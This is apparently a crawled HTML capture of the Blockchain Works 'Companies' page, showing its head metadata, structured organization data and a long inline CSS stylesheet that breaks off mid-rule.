

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://blockchain.works-hub.com/companies?tag=scala%3Atech&interaction=1
body_size: 145352
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <link id="favicon" rel="icon" type="image/png" href="/favicons/blockchain-32x32.png" />
    <link id="canonical" rel="canonical" href="https://www.works-hub.com/companies" />
    
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title id="title">Companies | Blockchain Works</title>
    <meta name="title" content="Companies | Blockchain Works" />
    <meta name="description" content="Browse blockchain news, jobs, salaries and learning resources! Jobs in the United States, UK and more." />
    <meta name="keywords" content="" />
    <meta name="robots" content="index, follow" />

    <!-- Twitter Card data -->
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@blockchainworks" />
    <meta name="twitter:creator" content="@blockchainworks" />
    <meta name="twitter:label1" value="" />
    <meta name="twitter:data1" value="" />
    <meta name="twitter:label2" value="" />
    <meta name="twitter:data2" value="" />

    <!-- Open Graph data -->
    <meta property="og:title" content="Companies | Blockchain Works" />
    <meta property="og:url" content="https://www.works-hub.com/companies" />
    <meta property="og:description" content="Browse blockchain news, jobs, salaries and learning resources! Jobs in the United States, UK and more." />
    <meta property="og:image" content="https://blockchain.works-hub.com/logos/png/blockchain.png" />
    <meta property="og:site_name" content="Blockchain Works" />

    <script id="company-data" type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","name":"Blockchain Works","url":"https://blockchain.works-hub.com","logo":"https://blockchain.works-hub.com/logos/png/blockchain.png","sameAs":"https://twitter.com/@blockchainworks"}</script>
    <script id="structured-data" type="application/ld+json"></script>

    <style id="legacy-style">@keyframes spinAround{from{transform:rotate(0deg)}to{transform:rotate(359deg)}}.is-unselectable,.file,.pagination-previous,.pagination-next,.pagination-link,.pagination-ellipsis{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.select:not(.is-multiple):not(.is-loading)::after,.navbar-link:not(.is-arrowless)::after{border:3px solid rgba(0,0,0,0);border-radius:2px;border-right:0;border-top:0;content:" ";display:block;height:0.625em;margin-top:-0.4375em;pointer-events:none;position:absolute;top:50%;transform:rotate(-45deg);transform-origin:center;width:0.625em}.table:not(:last-child),.table-container:not(:last-child),.message:not(:last-child){margin-bottom:1.5rem}.select.is-loading::after,.control.is-loading::after{animation:spinAround 500ms infinite linear;border:2px solid #dbdbdb;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;position:relative;width:1em}.is-overlay{bottom:0;left:0;position:absolute;right:0;top:0}.input,.textarea,.select select,.file-cta,.file-name,.pagination-previous,.pagination-next,.pagination-link,.pagination-ellipsis{-moz-appearance:none;-webkit-appearance:none;align-items:center;border:1px solid transparent;border-radius:3px;box-shadow:none;display:inline-flex;font-size:1rem;height:2.25em;justify-content:flex-start;line-height:1.5;padding-bottom:calc(0.375em - 1px);padding-left:calc(0.625em - 1px);padding-right:calc(0.625em - 1px);padding-top:calc(0.375em - 1px);position:relative;vertical-align:top}.input:focus,.textarea:focus,.select select:focus,.file-cta:focus,.file-name:focus,.pagination-previous:focus,.pagination-next:focus,.pagination-link:focus,.pagination-ellipsis:focus,.is-focused.input,.is-focused.textarea,.select select.is-focused,.is-focused.file-cta,.is-focused.file-name,.is-focused.pagination-previous,.is-focused.pagination-next,.is-focused.pagination-link,.is-focused.pagination-ellipsis,.input:active,.textarea:active,.select select:active,.file-cta:active,.file-name:active,.pagination-previous:active,.pagination-next:active,.pagination-link:active,.pagination-ellipsis:active,.is-active.input,.is-active.textarea,.select select.is-active,.is-active.file-cta,.is-active.file-name,.is-active.pagination-previous,.is-active.pagination-next,.is-active.pagination-link,.is-active.pagination-ellipsis{outline:none}.input[disabled],.textarea[disabled],.select select[disabled],.file-cta[disabled],.file-name[disabled],.pagination-previous[disabled],.pagination-next[disabled],.pagination-link[disabled],.pagination-ellipsis[disabled],fieldset[disabled] .input,fieldset[disabled] .textarea,fieldset[disabled] .select select,.select fieldset[disabled] select,fieldset[disabled] .file-cta,fieldset[disabled] .file-name,fieldset[disabled] .pagination-previous,fieldset[disabled] .pagination-next,fieldset[disabled] .pagination-link,fieldset[disabled] .pagination-ellipsis{cursor:not-allowed}/*! minireset.css v0.0.4 | MIT License | github.com/jgthms/minireset.css */html,body,p,ol,ul,li,dl,dt,dd,blockquote,figure,fieldset,legend,textarea,pre,iframe,hr,h1,h2,h3,h4,h5,h6{margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal}ul{list-style:none}button,input,select,textarea{margin:0}html{box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}img,embed,iframe,object,video{height:auto;max-width:100%}audio{max-width:100%}iframe{border:0}table{border-collapse:collapse;border-spacing:0}td,th{padding:0;text-align:left}html{background-color:#e6edf2;font-size:12px;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;min-width:300px;overflow-x:hidden;overflow-y:scroll;text-rendering:optimizeLegibility;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%}article,aside,figure,header,hgroup,section{display:block}body,button,input,select,textarea{font-family:"Montserrat",sans-serif}code,pre{-moz-osx-font-smoothing:auto;-webkit-font-smoothing:auto;font-family:monospace}body{color:#4a4a4a;font-size:1rem;font-weight:400;line-height:30px}a{color:#434E55;cursor:pointer;text-decoration:none}a strong{color:currentColor}a:hover{color:#434E55}code{background-color:#f5f5f5;color:#ef8374;font-size:.875em;font-weight:normal;padding:0.25em 0.5em 0.25em}hr{background-color:#f5f5f5;border:none;display:block;height:2px;margin:1.5rem 0}img{height:auto;max-width:100%}input[type="checkbox"],input[type="radio"]{vertical-align:baseline}small{font-size:0.875em}span{font-style:inherit;font-weight:inherit}strong{color:#434E55;font-weight:700}fieldset{border:none}pre{-webkit-overflow-scrolling:touch;background-color:#f5f5f5;color:#4a4a4a;font-size:0.875em;overflow-x:auto;padding:1.25rem 1.5rem;white-space:pre;word-wrap:normal}pre code{background-color:transparent;color:currentColor;font-size:1em;padding:0}table td,table th{text-align:left;vertical-align:top}table th{color:#434E55}.is-clearfix::after{clear:both;content:" ";display:table}.is-pulled-left{float:left !important}.is-pulled-right{float:right !important}.is-clipped{overflow:hidden !important}.is-size-1{font-size:3rem !important}.is-size-2{font-size:2.5rem !important}.is-size-3{font-size:2rem !important}.is-size-4{font-size:1.5rem !important}.is-size-5{font-size:1.25rem !important}.is-size-6{font-size:1rem !important}.is-size-7{font-size:.75rem !important}@media screen and (max-width: 1007px){.is-size-1-mobile{font-size:3rem !important}.is-size-2-mobile{font-size:2.5rem !important}.is-size-3-mobile{font-size:2rem !important}.is-size-4-mobile{font-size:1.5rem !important}.is-size-5-mobile{font-size:1.25rem !important}.is-size-6-mobile{font-size:1rem !important}.is-size-7-mobile{font-size:.75rem !important}}@media screen and (min-width: 1008px), print{.is-size-1-tablet{font-size:3rem !important}.is-size-2-tablet{font-size:2.5rem !important}.is-size-3-tablet{font-size:2rem !important}.is-size-4-tablet{font-size:1.5rem !important}.is-size-5-tablet{font-size:1.25rem !important}.is-size-6-tablet{font-size:1rem !important}.is-size-7-tablet{font-size:.75rem !important}}@media screen and (max-width: 1007px){.is-size-1-touch{font-size:3rem !important}.is-size-2-touch{font-size:2.5rem !important}.is-size-3-touch{font-size:2rem !important}.is-size-4-touch{font-size:1.5rem !important}.is-size-5-touch{font-size:1.25rem !important}.is-size-6-touch{font-size:1rem !important}.is-size-7-touch{font-size:.75rem !important}}@media screen and (min-width: 1008px){.is-size-1-desktop{font-size:3rem !important}.is-size-2-desktop{font-size:2.5rem !important}.is-size-3-desktop{font-size:2rem !important}.is-size-4-desktop{font-size:1.5rem !important}.is-size-5-desktop{font-size:1.25rem !important}.is-size-6-desktop{font-size:1rem !important}.is-size-7-desktop{font-size:.75rem !important}}@media screen and (min-width: 1280px){.is-size-1-widescreen{font-size:3rem !important}.is-size-2-widescreen{font-size:2.5rem !important}.is-size-3-widescreen{font-size:2rem !important}.is-size-4-widescreen{font-size:1.5rem !important}.is-size-5-widescreen{font-size:1.25rem !important}.is-size-6-widescreen{font-size:1rem !important}.is-size-7-widescreen{font-size:.75rem !important}}@media screen and (min-width: 1472px){.is-size-1-fullhd{font-size:3rem !important}.is-size-2-fullhd{font-size:2.5rem !important}.is-size-3-fullhd{font-size:2rem !important}.is-size-4-fullhd{font-size:1.5rem !important}.is-size-5-fullhd{font-size:1.25rem !important}.is-size-6-fullhd{font-size:1rem !important}.is-size-7-fullhd{font-size:.75rem !important}}.has-text-centered{text-align:center !important}.has-text-justified{text-align:justify !important}.has-text-left{text-align:left !important}.has-text-right{text-align:right !important}@media screen and (max-width: 1007px){.has-text-centered-mobile{text-align:center !important}}@media screen and (min-width: 1008px), print{.has-text-centered-tablet{text-align:center !important}}@media screen and (min-width: 1008px) and (max-width: 1007px){.has-text-centered-tablet-only{text-align:center !important}}@media screen and (max-width: 1007px){.has-text-centered-touch{text-align:center !important}}@media screen and (min-width: 1008px){.has-text-centered-desktop{text-align:center !important}}@media screen and (min-width: 1008px) and (max-width: 1279px){.has-text-centered-desktop-only{text-align:center !important}}@media screen and (min-width: 1280px){.has-text-centered-widescreen{text-align:center !important}}@media screen and (min-width: 1280px) and (max-width: 1471px){.has-text-centered-widescreen-only{text-align:center !important}}@media screen and (min-width: 1472px){.has-text-centered-fullhd{text-align:center !important}}@media screen and (max-width: 1007px){.has-text-justified-mobile{text-align:justify !important}}@media screen and (min-width: 1008px), print{.has-text-justified-tablet{text-align:justify !important}}@media screen and (min-width: 1008px) and (max-width: 1007px){.has-text-justified-tablet-only{text-align:justify !important}}@media screen and (max-width: 1007px){.has-text-justified-touch{text-align:justify !important}}@media screen and (min-width: 1008px){.has-text-justified-desktop{text-align:justify !important}}@media screen and (min-width: 1008px) and (max-width: 1279px){.has-text-justified-desktop-only{text-align:justify !important}}@media screen and (min-width: 1280px){.has-text-justified-widescreen{text-align:justify !important}}@media screen and (min-width: 1280px) and (max-width: 1471px){.has-text-justified-widescreen-only{text-align:justify !important}}@media screen and (min-width: 1472px){.has-text-justified-fullhd{text-align:justify !important}}@media screen and (max-width: 1007px){.has-text-left-mobile{text-align:left !important}}@media screen and (min-width: 1008px), print{.has-text-left-tablet{text-align:left !important}}@media screen and (min-width: 1008px) and (max-width: 1007px){.has-text-left-tablet-only{text-align:left !important}}@media screen and (max-width: 1007px){.has-text-left-touch{text-align:left !important}}@media screen and (min-width: 1008px){.has-text-left-desktop{text-align:left !important}}@media screen and (min-width: 1008px) and (max-width: 1279px){.has-text-left-desktop-only{text-align:left !important}}@media screen and (min-width: 1280px){.has-text-left-widescreen{text-align:left !important}}@media screen and (min-width: 1280px) and (max-width: 1471px){.has-text-left-widescreen-only{text-align:left !important}}@media screen and (min-width: 1472px){.has-text-left-fullhd{text-align:left !important}}@media screen and (max-width: 1007px){.has-text-right-mobile{text-align:right !important}}@media screen and (min-width: 1008px), print{.has-text-right-tablet{text-align:right !important}}@media screen and (min-width: 1008px) and (max-width: 1007px){.has-text-right-tablet-only{text-align:right !important}}@media screen and (max-width: 1007px){.has-text-right-touch{text-align:right !important}}@media screen and (min-width: 1008px){.has-text-right-desktop{text-align:right !important}}@media screen and (min-width: 1008px) and (max-width: 1279px){.has-text-right-desktop-only{text-align:right !important}}@media screen and (min-width: 1280px){.has-text-right-widescreen{text-align:right !important}}@media screen and (min-width: 1280px) and (max-width: 1471px){.has-text-right-widescreen-only{text-align:right !important}}@media screen and (min-width: 1472px){.has-text-right-fullhd{text-align:right !important}}.is-capitalized{text-transform:capitalize !important}.is-lowercase{text-transform:lowercase !important}.is-uppercase{text-transform:uppercase !important}.is-italic{font-style:italic !important}.has-text-white{color:#fff !important}a.has-text-white:hover,a.has-text-white:focus{color:#e6e6e6 !important}.has-background-white{background-color:#fff !important}.has-text-black{color:#0a0a0a !important}a.has-text-black:hover,a.has-text-black:focus{color:#000 !important}.has-background-black{background-color:#0a0a0a !important}.has-text-light{color:#f5f5f5 !important}a.has-text-light:hover,a.has-text-light:focus{color:#dbdbdb !important}.has-background-light{background-color:#f5f5f5 !important}.has-text-dark{color:#434E55 !important}a.has-text-dark:hover,a.has-text-dark:focus{color:#2d3438 !important}.has-background-dark{background-color:#434E55 !important}.has-text-primary{color:#00d1b2 !important}a.has-text-primary:hover,a.has-text-primary:focus{color:#009e86 !important}.has-background-primary{background-color:#00d1b2 !important}.has-text-link{color:#434E55 !important}a.has-text-link:hover,a.has-text-link:focus{color:#2d3438 !important}.has-background-link{background-color:#434E55 !important}.has-text-info{color:#209cee !important}a.has-text-info:hover,a.has-text-info:focus{color:#0f81cc !important}.has-background-info{background-color:#209cee !important}.has-text-success{color:#80b5bc !important}a.has-text-success:hover,a.has-text-success:focus{color:#5fa2aa !important}.has-background-success{background-color:#80b5bc !important}.has-text-warning{color:#ffdd57 !important}a.has-text-warning:hover,a.has-text-warning:focus{color:#ffd324 !important}.has-background-warning{background-color:#ffdd57 !important}.has-text-danger{color:#ef8374 !important}a.has-text-danger:hover,a.has-text-danger:focus{color:#ea5a46 !important}.has-background-danger{background-color:#ef8374 !important}.has-text-black-bis{color:#121212 !important}.has-background-black-bis{background-color:#121212 !important}.has-text-black-ter{color:#242424 !important}.has-background-black-ter{background-color:#242424 !important}.has-text-grey-darker{color:#434E55 !important}.has-background-grey-darker{background-color:#434E55 !important}.has-text-grey-dark{color:#4a4a4a !important}.has-background-grey-dark{background-color:#4a4a4a !important}.has-text-grey{color:#dedede !important}.has-background-grey{background-color:#dedede !important}.has-text-grey-light{color:#b5b5b5 !important}.has-background-grey-light{background-color:#b5b5b5 !important}.has-text-grey-lighter{color:#dbdbdb !important}.has-background-grey-lighter{background-color:#dbdbdb !important}.has-text-white-ter{color:#f5f5f5 !important}.has-background-white-ter{background-color:#f5f5f5 !important}.has-text-white-bis{color:#fafafa !important}.has-background-white-bis{background-color:#fafafa !important}.has-text-weight-light{font-weight:300 !important}.has-text-weight-normal{font-weight:400 !important}.has-text-weight-semibold{font-weight:600 !important}.has-text-weight-bold{font-weight:700 !important}.is-family-primary{font-family:"Montserrat",sans-serif !important}.is-family-secondary{font-family:"Inconsolata",sans-serif !important}.is-family-sans-serif{font-family:BlinkMacSystemFont,-apple-system,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue","Helvetica","Arial",sans-serif !important}.is-family-monospace{font-family:monospace !important}.is-family-code{font-family:monospace !important}.is-block{display:block !important}@media screen and (max-width: 1007px){.is-block-mobile{display:block !important}}@media screen and (min-width: 1008px), print{.is-block-tablet{display:block !important}}@media screen and (min-width: 1008px) and (max-width: 1007px){.is-block-tablet-only{display:block !important}}@media screen and (max-width: 1007px){.is-block-touch{display:block !important}}@media screen and (min-width: 1008px){.is-block-desktop{display:block !important}}@media screen and (min-width: 1008px) and (max-width: 1279px){.is-block-desktop-only{display:block !important}}@media screen and (min-width: 1280px){.is-block-widescreen{display:block !important}}@media screen and (min-width: 1280px) and (max-width: 1471px){.is-block-widescreen-only{display:block !important}}@media screen and (min-width: 1472px){.is-block-fullhd{display:block !important}}.is-flex{display:flex !important}@media screen and (max-width: 1007px){.is-flex-mobile{display:flex !important}}@media screen and (min-width: 1008px), print{.is-flex-tablet{display:flex !important}}@media screen and (min-width: 1008px) and (max-width: 1007px){.is-flex-tablet-only{display:flex !important}}@media screen and (max-width: 1007px){.is-flex-touch{display:flex !important}}@media screen and (min-width: 1008px){.is-flex-desktop{display:flex !important}}@media screen and (min-width: 1008px) and (max-width: 1279px){.is-flex-desktop-only{display:flex !important}}@media screen and (min-width: 1280px){.is-flex-widescreen{display:flex !important}}@media screen and (min-width: 1280px) and (max-width: 1471px){.is-flex-widescreen-only{display:flex !important}}@media screen and (min-width: 1472px){.is-flex-fullhd{display:flex !important}}.is-inline{display:inline !important}@media screen and (max-width: 1007px){.is-inline-mobile{display:inline !important}}@media screen and (min-width: 1008px), print{.is-inline-tablet{display:inline !important}}@media screen and (min-width: 1008px) and (max-width: 1007px){.is-inline-tablet-only{display:inline !important}}@media screen and (max-width: 1007px){.is-inline-touch{display:inline !important}}@media screen and (min-width: 1008px){.is-inline-desktop{display:inline !important}}@media screen and (min-width: 1008px) and (max-width: 1279px){.is-inline-desktop-only{display:inline !important}}@media screen and (min-width: 1280px){.is-inline-widescreen{display:inline !important}}@media screen and (min-width: 1280px) and (max-width: 1471px){.is-inline-widescreen-only{display:inline !important}}@media screen and (min-width: 1472px){.is-inline-fullhd{display:inline !important}}.is-inline-block{display:inline-block !important}@media screen and (max-width: 1007px){.is-inline-block-mobile{display:inline-block !important}}@media screen and (min-width: 1008px), print{.is-inline-block-tablet{display:inline-block !important}}@media screen and (min-width: 1008px) and (max-width: 1007px){.is-inline-block-tablet-only{display:inline-block !important}}@media screen and (max-width: 1007px){.is-inline-block-touch{display:inline-block !important}}@media screen and (min-width: 1008px){.is-inline-block-desktop{display:inline-block !important}}@media screen and (min-width: 1008px) and (max-width: 1279px){.is-inline-block-desktop-only{display:inline-block !important}}@media screen and (min-width: 1280px){.is-inline-block-widescreen{display:inline-block !important}}@media screen and (min-width: 1280px) and (max-width: 1471px){.is-inline-block-widescreen-only{display:inline-block !important}}@media screen and (min-width: 1472px){.is-inline-block-fullhd{display:inline-block !important}}.is-inline-flex{display:inline-flex !important}@media screen and (max-width: 1007px){.is-inline-flex-mobile{display:inline-flex !important}}@media screen and (min-width: 1008px), print{.is-inline-flex-tablet{display:inline-flex !important}}@media screen and (min-width: 1008px) and (max-width: 1007px){.is-inline-flex-tablet-only{display:inline-flex !important}}@media screen and (max-width: 1007px){.is-inline-flex-touch{display:inline-flex !important}}@media screen and (min-width: 1008px){.is-inline-flex-desktop{display:inline-flex !important}}@media screen and (min-width: 1008px) and (max-width: 1279px){.is-inline-flex-desktop-only{display:inline-flex !important}}@media screen and (min-width: 1280px){.is-inline-flex-widescreen{display:inline-flex !important}}@media screen and (min-width: 1280px) and (max-width: 1471px){.is-inline-flex-widescreen-only{display:inline-flex !important}}@media screen and (min-width: 1472px){.is-inline-flex-fullhd{display:inline-flex !important}}.is-hidden{display:none !important}.is-sr-only{border:none !important;clip:rect(0, 0, 0, 0) !important;height:0.01em !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:0.01em !important}@media screen and (max-width: 1007px){.is-hidden-mobile{display:none !important}}@media screen and (min-width: 1008px), print{.is-hidden-tablet{display:none !important}}@media screen and (min-width: 1008px) and (max-width: 1007px){.is-hidden-tablet-only{display:none !important}}@media screen and (max-width: 1007px){.is-hidden-touch{display:none !important}}@media screen and (min-width: 1008px){.is-hidden-desktop{display:none !important}}@media screen and (min-width: 1008px) and (max-width: 1279px){.is-hidden-desktop-only{display:none !important}}@media screen and (min-width: 1280px){.is-hidden-widescreen{display:none !important}}@media screen and (min-width: 1280px) and (max-width: 1471px){.is-hidden-widescreen-only{display:none !important}}@media screen and (min-width: 1472px){.is-hidden-fullhd{display:none !important}}.is-invisible{visibility:hidden !important}@media screen and (max-width: 1007px){.is-invisible-mobile{visibility:hidden !important}}@media screen and (min-width: 1008px), print{.is-invisible-tablet{visibility:hidden !important}}@media screen and (min-width: 1008px) and (max-width: 1007px){.is-invisible-tablet-only{visibility:hidden !important}}@media screen and (max-width: 1007px){.is-invisible-touch{visibility:hidden !important}}@media screen and (min-width: 1008px){.is-invisible-desktop{visibility:hidden !important}}@media screen and (min-width: 1008px) and (max-width: 1279px){.is-invisible-desktop-only{visibility:hidden !important}}@media screen and (min-width: 1280px){.is-invisible-widescreen{visibility:hidden !important}}@media screen and (min-width: 1280px) and (max-width: 1471px){.is-invisible-widescreen-only{visibility:hidden !important}}@media screen and (min-width: 1472px){.is-invisible-fullhd{visibility:hidden !important}}.is-marginless{margin:0 !important}.is-paddingless{padding:0 !important}.is-radiusless{border-radius:0 !important}.is-shadowless{box-shadow:none !important}.column{display:block;flex-basis:0;flex-grow:1;flex-shrink:1;padding:.75rem}.columns.is-mobile>.column.is-narrow{flex:none}.columns.is-mobile>.column.is-full{flex:none;width:100%}.columns.is-mobile>.column.is-three-quarters{flex:none;width:75%}.columns.is-mobile>.column.is-two-thirds{flex:none;width:66.6666%}.columns.is-mobile>.column.is-half{flex:none;width:50%}.columns.is-mobile>.column.is-one-third{flex:none;width:33.3333%}.columns.is-mobile>.column.is-one-quarter{flex:none;width:25%}.columns.is-mobile>.column.is-one-fifth{flex:none;width:20%}.columns.is-mobile>.column.is-two-fifths{flex:none;width:40%}.columns.is-mobile>.column.is-three-fifths{flex:none;width:60%}.columns.is-mobile>.column.is-four-fifths{flex:none;width:80%}.columns.is-mobile>.column.is-offset-three-quarters{margin-left:75%}.columns.is-mobile>.column.is-offset-two-thirds{margin-left:66.6666%}.columns.is-mobile>.column.is-offset-half{margin-left:50%}.columns.is-mobile>.column.is-offset-one-third{margin-left:33.3333%}.columns.is-mobile>.column.is-offset-one-quarter{margin-left:25%}.columns.is-mobile>.column.is-offset-one-fifth{margin-left:20%}.columns.is-mobile>.column.is-offset-two-fifths{margin-left:40%}.columns.is-mobile>.column.is-offset-three-fifths{margin-left:60%}.columns.is-mobile>.column.is-offset-four-fifths{margin-left:80%}.columns.is-mobile>.column.is-1{flex:none;width:8.33333%}.columns.is-mobile>.column.is-offset-1{margin-left:8.33333%}.columns.is-mobile>.column.is-2{flex:none;width:16.66667%}.columns.is-mobile>.column.is-offset-2{margin-left:16.66667%}.columns.is-mobile>.column.is-3{flex:none;width:25%}.columns.is-mobile>.column.is-offset-3{margin-left:25%}.columns.is-mobile>.column.is-4{flex:none;width:33.33333%}.columns.is-mobile>.column.is-offset-4{margin-left:33.33333%}.columns.is-mobile>.column.is-5{flex:none;width:41.66667%}.columns.is-mobile>.column.is-offset-5{margin-left:41.66667%}.columns.is-mobile>.column.is-6{flex:none;width:50%}.columns.is-mobile>.column.is-offset-6{margin-left:50%}.columns.is-mobile>.column.is-7{flex:none;width:58.33333%}.columns.is-mobile>.column.is-offset-7{margin-left:58.33333%}.columns.is-mobile>.column.is-8{flex:none;width:66.66667%}.columns.is-mobile>.column.is-offset-8{margin-left:66.66667%}.columns.is-mobile>.column.is-9{flex:none;width:75%}.columns.is-mobile>.column.is-offset-9{margin-left:75%}.columns.is-mobile>.column.is-10{flex:none;width:83.33333%}.columns.is-mobile>.column.is-offset-10{margin-left:83.33333%}.columns.is-mobile>.column.is-11{flex:none;width:91.66667%}.columns.is-mobile>.column.is-offset-11{margin-left:91.66667%}.columns.is-mobile>.column.is-12{flex:none;width:100%}.columns.is-mobile>.column.is-offset-12{margin-left:100%}@media screen and (max-width: 1007px){.column.is-narrow-mobile{flex:none}.column.is-full-mobile{flex:none;width:100%}.column.is-three-quarters-mobile{flex:none;width:75%}.column.is-two-thirds-mobile{flex:none;width:66.6666%}.column.is-half-mobile{flex:none;width:50%}.column.is-one-third-mobile{flex:none;width:33.3333%}.column.is-one-quarter-mobile{flex:none;width:25%}.column.is-one-fifth-mobile{flex:none;width:20%}.column.is-two-fifths-mobile{flex:none;width:40%}.column.is-three-fifths-mobile{flex:none;width:60%}.column.is-four-fifths-mobile{flex:none;width:80%}.column.is-offset-three-quarters-mobile{margin-left:75%}.column.is-offset-two-thirds-mobile{margin-left:66.6666%}.column.is-offset-half-mobile{margin-left:50%}.column.is-offset-one-third-mobile{margin-left:33.3333%}.column.is-offset-one-quarter-mobile{margin-left:25%}.column.is-offset-one-fifth-mobile{margin-left:20%}.column.is-offset-two-fifths-mobile{margin-left:40%}.column.is-offset-three-fifths-mobile{margin-left:60%}.column.is-offset-four-fifths-mobile{margin-left:80%}.column.is-1-mobile{flex:none;width:8.33333%}.column.is-offset-1-mobile{margin-left:8.33333%}.column.is-2-mobile{flex:none;width:16.66667%}.column.is-offset-2-mobile{margin-left:16.66667%}.column.is-3-mobile{flex:none;width:25%}.column.is-offset-3-mobile{margin-left:25%}.column.is-4-mobile{flex:none;width:33.33333%}.column.is-offset-4-mobile{margin-left:33.33333%}.column.is-5-mobile{flex:none;width:41.66667%}.column.is-offset-5-mobile{margin-left:41.66667%}.column.is-6-mobile{flex:none;width:50%}.column.is-offset-6-mobile{margin-left:50%}.column.is-7-mobile{flex:none;width:58.33333%}.column.is-offset-7-mobile{margin-left:58.33333%}.column.is-8-mobile{flex:none;width:66.66667%}.column.is-offset-8-mobile{margin-left:66.66667%}.column.is-9-mobile{flex:none;width:75%}.column.is-offset-9-mobile{margin-left:75%}.column.is-10-mobile{flex:none;width:83.33333%}.column.is-offset-10-mobile{margin-left:83.33333%}.column.is-11-mobile{flex:none;width:91.66667%}.column.is-offset-11-mobile{margin-left:91.66667%}.column.is-12-mobile{flex:none;width:100%}.column.is-offset-12-mobile{margin-left:100%}}@media screen and (min-width: 1008px), print{.column.is-narrow,.column.is-narrow-tablet{flex:none}.column.is-full,.column.is-full-tablet{flex:none;width:100%}.column.is-three-quarters,.column.is-three-quarters-tablet{flex:none;width:75%}.column.is-two-thirds,.column.is-two-thirds-tablet{flex:none;width:66.6666%}.column.is-half,.column.is-half-tablet{flex:none;width:50%}.column.is-one-third,.column.is-one-third-tablet{flex:none;width:33.3333%}.column.is-one-quarter,.column.is-one-quarter-tablet{flex:none;width:25%}.column.is-one-fifth,.column.is-one-fifth-tablet{flex:none;width:20%}.column.is-two-fifths,.column.is-two-fifths-tablet{flex:none;width:40%}.column.is-three-fifths,.column.is-three-fifths-tablet{flex:none;width:60%}.column.is-four-fifths,.column.is-four-fifths-tablet{flex:none;width:80%}.column.is-offset-three-quarters,.column.is-offset-three-quarters-tablet{margin-left:75%}.column.is-offset-two-thirds,.column.is-offset-two-thirds-tablet{margin-left:66.6666%}.column.is-offset-half,.column.is-offset-half-tablet{margin-left:50%}.column.is-offset-one-third,.column.is-offset-one-third-tablet{margin-left:33.3333%}.column.is-offset-one-quarter,.column.is-offset-one-quarter-tablet{margin-left:25%}.column.is-offset-one-fifth,.column.is-offset-one-fifth-tablet{margin-left:20%}.column.is-offset-two-fifths,.column.is-offset-two-fifths-tablet{margin-left:40%}.column.is-offset-three-fifths,.column.is-offset-three-fifths-tablet{margin-left:60%}.column.is-offset-four-fifths,.column.is-offset-four-fifths-tablet{margin-left:80%}.column.is-1,.column.is-1-tablet{flex:none;width:8.33333%}.column.is-offset-1,.column.is-offset-1-tablet{margin-left:8.33333%}.column.is-2,.column.is-2-tablet{flex:none;width:16.66667%}.column.is-offset-2,.column.is-offset-2-tablet{margin-left:16.66667%}.column.is-3,.column.is-3-tablet{flex:none;width:25%}.column.is-offset-3,.column.is-offset-3-tablet{margin-left:25%}.column.is-4,.column.is-4-tablet{flex:none;width:33.33333%}.column.is-offset-4,.column.is-offset-4-tablet{margin-left:33.33333%}.column.is-5,.column.is-5-tablet{flex:none;width:41.66667%}.column.is-offset-5,.column.is-offset-5-tablet{margin-left:41.66667%}.column.is-6,.column.is-6-tablet{flex:none;width:50%}.column.is-offset-6,.column.is-offset-6-tablet{margin-left:50%}.column.is-7,.column.is-7-tablet{flex:none;width:58.33333%}.col